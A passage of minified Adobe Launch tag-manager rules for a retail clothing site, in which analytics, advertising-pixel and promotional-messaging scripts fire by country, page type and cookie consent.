Basket",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd24349cfd4234f88990fd9d73c06ac98-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLda895f1941d04cf88879beacd05e3dc0",name:"Hotjar - Trigger - Homepage eufbaw",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"eufbaw"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC628ff9eed3cf40589db9e4f8d896d30b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb82909671ae4445973e905fccb42c65",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa43b0bf15fe14c4090e0ed7b6ea475ae-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLde728ed22d084ce195d2a02d6f7ef402",name:"Hotjar - Trigger - Homepage uk44gs",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk44gs"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2a830277ef084f229549ebf1d849a2ba-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",
value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3c0607166fc4672b77e4023d3e0d25a",name:"Wunderkind conversion pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbede225ecd6445efaca033df2d466f85-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbad0acbbb0fb416d9b076f54fadb5e9f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - 